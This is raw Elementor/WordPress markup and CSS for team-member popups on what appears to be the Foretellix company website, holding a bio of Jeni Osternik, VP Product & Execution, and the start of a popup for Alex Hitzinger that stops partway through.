.elementor-element.elementor-element-b4a48ee.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17728 .elementor-element.elementor-element-b4a48ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17728 .elementor-element.elementor-element-b4e0da9 img{width:100%;}.elementor-17728 .elementor-element.elementor-element-a70a894 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17728 .elementor-element.elementor-element-a70a894 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17728 .elementor-element.elementor-element-2f85287 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17728 .elementor-element.elementor-element-2f85287 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17728 .elementor-element.elementor-element-5ea2f1a{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17728 .elementor-element.elementor-element-5ea2f1a .elementor-widget-container{text-align:right;}.elementor-17728 .elementor-element.elementor-element-5ea2f1a .elementor-social-icon{background-color:#03424A00;}.elementor-17728 .elementor-element.elementor-element-5ea2f1a .elementor-social-icon i{color:#FFFFFF;}.elementor-17728 .elementor-element.elementor-element-5ea2f1a .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17728 .elementor-element.elementor-element-89de4df > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17728 .elementor-element.elementor-element-89de4df .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17728 .elementor-element.elementor-element-e58b966 > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17728 .elementor-element.elementor-element-e58b966{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17728 .elementor-element.elementor-element-ba4a53a{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17728 .elementor-element.elementor-element-ba4a53a .elementor-widget-container{text-align:right;}.elementor-17728 .elementor-element.elementor-element-ba4a53a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17728 .elementor-element.elementor-element-ba4a53a .elementor-social-icon{background-color:#03424A00;}.elementor-17728 .elementor-element.elementor-element-ba4a53a .elementor-social-icon i{color:#FFFFFF;}.elementor-17728 .elementor-element.elementor-element-ba4a53a .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17728 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17728 .jet-popup__container{width:80%;}#jet-popup-17728 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17728 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17728 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17728 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17728 .elementor-element.elementor-element-a70a894.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17728 .elementor-element.elementor-element-a70a894.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17728 .elementor-element.elementor-element-2f85287{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17728 .elementor-element.elementor-element-2f85287 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17728 .elementor-element.elementor-element-2f85287 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17728 .elementor-element.elementor-element-5ea2f1a .elementor-widget-container{text-align:right;}.elementor-17728 .elementor-element.elementor-element-5ea2f1a{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17728 .elementor-element.elementor-element-5ea2f1a > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17728 .elementor-element.elementor-element-5ea2f1a .elementor-social-icon{--icon-padding:0.2em;}.elementor-17728 .elementor-element.elementor-element-89de4df > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17728 .elementor-element.elementor-element-89de4df .elementor-heading-title{line-height:20px;}.elementor-17728 .elementor-element.elementor-element-e58b966 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17728 .elementor-element.elementor-element-e58b966{font-size:16px;line-height:1.4em;}#jet-popup-17728 .jet-popup__container{width:92%;}}</style>		<div data-elementor-type="jet-popup" data-elementor-id="17728" class="elementor elementor-17728" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4fde54d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fde54d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b4a48ee" data-id="b4a48ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4e0da9 elementor-widget elementor-widget-image" data-id="b4e0da9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="629" height="670" src="https://www.foretellix.com/wp-content/uploads/2023/06/jeni-osternik.png" class="attachment-large size-large wp-image-36525" alt="Jeni Osternik" srcset="https://www.foretellix.com/wp-content/uploads/2023/06/jeni-osternik.png 629w, https://www.foretellix.com/wp-content/uploads/2023/06/jeni-osternik-282x300.png 282w" sizes="(max-width: 629px) 100vw, 629px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a70a894" data-id="a70a894" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f85287 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="2f85287" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Jeni Osternik</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5ea2f1a elementor-shape-circle e-grid-align-right e-grid-align-mobile-right popup-social elementor-hidden-widescreen elementor-hidden-desktop elementor-widget-mobile__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5ea2f1a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" href="https://www.linkedin.com/in/sagar-behere/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" href="mailto:sagar.behere@foretellix.com" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-89de4df elementor-widget elementor-widget-heading" data-id="89de4df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">VP Product &amp; Execution</p>				</div>
				</div>
				<div class="elementor-element elementor-element-e58b966 scroll-team elementor-widget elementor-widget-text-editor" data-id="e58b966" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Jeni is a versatile leader with over 17 years of experience spanning product management, operations, engineering, and business leadership. He leads the company’s product and delivery execution, ensuring the successful alignment of business, technology, and customer value. Before joining Foretellix, Jeni held management roles in the defense and homeland security sectors, where he led multidisciplinary teams and large-scale international programs, driving growth and innovation across complex technology ecosystems.								</div>
				</div>
				<div class="elementor-element elementor-element-ba4a53a elementor-shape-circle e-grid-align-right elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ba4a53a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" href="https://www.linkedin.com/in/jeniosternik/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" href="mailto:jeni.osternik@foretellix.com" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-17503" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;17503&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-17503&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-09-15 10:34&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style id="elementor-post-17503">.elementor-17503 .elementor-element.elementor-element-10751e5:not(.elementor-motion-effects-element-type-background), .elementor-17503 .elementor-element.elementor-element-10751e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17503 .elementor-element.elementor-element-10751e5, .elementor-17503 .elementor-element.elementor-element-10751e5 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17503 .elementor-element.elementor-element-10751e5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17503 .elementor-element.elementor-element-10751e5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17503 .elementor-element.elementor-element-36dca5b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17503 .elementor-element.elementor-element-36dca5b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17503 .elementor-element.elementor-element-36dca5b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17503 .elementor-element.elementor-element-36dca5b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17503 .elementor-element.elementor-element-ab40f31 img{width:100%;}.elementor-17503 .elementor-element.elementor-element-bc24d04 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17503 .elementor-element.elementor-element-bc24d04 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17503 .elementor-element.elementor-element-1607100 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17503 .elementor-element.elementor-element-1607100 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17503 .elementor-element.elementor-element-dbf812e{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17503 .elementor-element.elementor-element-dbf812e .elementor-widget-container{text-align:right;}.elementor-17503 .elementor-element.elementor-element-dbf812e .elementor-social-icon{background-color:#03424A00;}.elementor-17503 .elementor-element.elementor-element-dbf812e .elementor-social-icon i{color:#FFFFFF;}.elementor-17503 .elementor-element.elementor-element-dbf812e .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17503 .elementor-element.elementor-element-48ee930 > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17503 .elementor-element.elementor-element-48ee930 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17503 .elementor-element.elementor-element-c89476b > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17503 .elementor-element.elementor-element-c89476b{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17503 .elementor-element.elementor-element-8ae0ce1{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17503 .elementor-element.elementor-element-8ae0ce1 .elementor-widget-container{text-align:right;}.elementor-17503 .elementor-element.elementor-element-8ae0ce1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17503 .elementor-element.elementor-element-8ae0ce1 .elementor-social-icon{background-color:#03424A00;}.elementor-17503 .elementor-element.elementor-element-8ae0ce1 .elementor-social-icon i{color:#FFFFFF;}.elementor-17503 .elementor-element.elementor-element-8ae0ce1 .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17503 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17503{z-index:20000;}#jet-popup-17503 .jet-popup__container{width:80%;}#jet-popup-17503 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17503 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17503 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17503 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17503 .elementor-element.elementor-element-bc24d04.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17503 .elementor-element.elementor-element-bc24d04.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17503 .elementor-element.elementor-element-1607100{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17503 .elementor-element.elementor-element-1607100 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17503 .elementor-element.elementor-element-1607100 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17503 .elementor-element.elementor-element-dbf812e .elementor-widget-container{text-align:right;}.elementor-17503 .elementor-element.elementor-element-dbf812e{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17503 .elementor-element.elementor-element-dbf812e > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17503 .elementor-element.elementor-element-dbf812e .elementor-social-icon{--icon-padding:0.2em;}.elementor-17503 .elementor-element.elementor-element-48ee930 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17503 .elementor-element.elementor-element-48ee930 .elementor-heading-title{line-height:20px;}.elementor-17503 .elementor-element.elementor-element-c89476b > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17503 .elementor-element.elementor-element-c89476b{font-size:16px;line-height:1.4em;}#jet-popup-17503 .jet-popup__container{width:92%;}#jet-popup-17503 .jet-popup__inner{justify-content:center;align-items:center;}}</style><style>.elementor-17503 .elementor-element.elementor-element-10751e5:not(.elementor-motion-effects-element-type-background), .elementor-17503 .elementor-element.elementor-element-10751e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17503 .elementor-element.elementor-element-10751e5, .elementor-17503 .elementor-element.elementor-element-10751e5 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17503 .elementor-element.elementor-element-10751e5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17503 .elementor-element.elementor-element-10751e5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17503 .elementor-element.elementor-element-36dca5b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17503 .elementor-element.elementor-element-36dca5b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17503 .elementor-element.elementor-element-36dca5b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17503 .elementor-element.elementor-element-36dca5b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17503 .elementor-element.elementor-element-ab40f31 img{width:100%;}.elementor-17503 .elementor-element.elementor-element-bc24d04 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17503 .elementor-element.elementor-element-bc24d04 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17503 .elementor-element.elementor-element-1607100 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17503 .elementor-element.elementor-element-1607100 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17503 .elementor-element.elementor-element-dbf812e{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17503 .elementor-element.elementor-element-dbf812e .elementor-widget-container{text-align:right;}.elementor-17503 .elementor-element.elementor-element-dbf812e .elementor-social-icon{background-color:#03424A00;}.elementor-17503 .elementor-element.elementor-element-dbf812e .elementor-social-icon i{color:#FFFFFF;}.elementor-17503 .elementor-element.elementor-element-dbf812e .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17503 .elementor-element.elementor-element-48ee930 > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17503 .elementor-element.elementor-element-48ee930 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17503 .elementor-element.elementor-element-c89476b > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17503 .elementor-element.elementor-element-c89476b{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17503 .elementor-element.elementor-element-8ae0ce1{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17503 .elementor-element.elementor-element-8ae0ce1 .elementor-widget-container{text-align:right;}.elementor-17503 .elementor-element.elementor-element-8ae0ce1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17503 .elementor-element.elementor-element-8ae0ce1 .elementor-social-icon{background-color:#03424A00;}.elementor-17503 .elementor-element.elementor-element-8ae0ce1 .elementor-social-icon i{color:#FFFFFF;}.elementor-17503 .elementor-element.elementor-element-8ae0ce1 .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17503 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17503{z-index:20000;}#jet-popup-17503 .jet-popup__container{width:80%;}#jet-popup-17503 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17503 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17503 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17503 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17503 .elementor-element.elementor-element-bc24d04.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17503 .elementor-element.elementor-element-bc24d04.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17503 .elementor-element.elementor-element-1607100{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17503 .elementor-element.elementor-element-1607100 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17503 .elementor-element.elementor-element-1607100 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17503 .elementor-element.elementor-element-dbf812e .elementor-widget-container{text-align:right;}.elementor-17503 .elementor-element.elementor-element-dbf812e{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17503 .elementor-element.elementor-element-dbf812e > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17503 .elementor-element.elementor-element-dbf812e .elementor-social-icon{--icon-padding:0.2em;}.elementor-17503 .elementor-element.elementor-element-48ee930 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17503 .elementor-element.elementor-element-48ee930 .elementor-heading-title{line-height:20px;}.elementor-17503 .elementor-element.elementor-element-c89476b > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17503 .elementor-element.elementor-element-c89476b{font-size:16px;line-height:1.4em;}#jet-popup-17503 .jet-popup__container{width:92%;}#jet-popup-17503 .jet-popup__inner{justify-content:center;align-items:center;}}</style>		<div data-elementor-type="jet-popup" data-elementor-id="17503" class="elementor elementor-17503" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-10751e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10751e5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36dca5b" data-id="36dca5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab40f31 elementor-widget elementor-widget-image" data-id="ab40f31" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="629" height="670" src="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-1-1.png" class="attachment-large size-large wp-image-17699" alt="" srcset="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-1-1.png 629w, https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-1-1-282x300.png 282w" sizes="(max-width: 629px) 100vw, 629px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bc24d04" data-id="bc24d04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1607100 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="1607100" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Alex Hitzinger</p>				</div>
				</div>
				<div class="elementor-element elementor-element-dbf812e elementor-shape-circle e-grid-align-right e-grid-align-mobile-right popup-social elementor-hidden-widescreen elementor-hidden-desktop elementor-widget-mobile__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="dbf812e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
